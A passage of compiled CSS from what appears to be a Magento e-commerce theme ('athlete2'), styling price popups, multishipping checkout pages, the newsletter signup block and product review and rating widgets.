.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
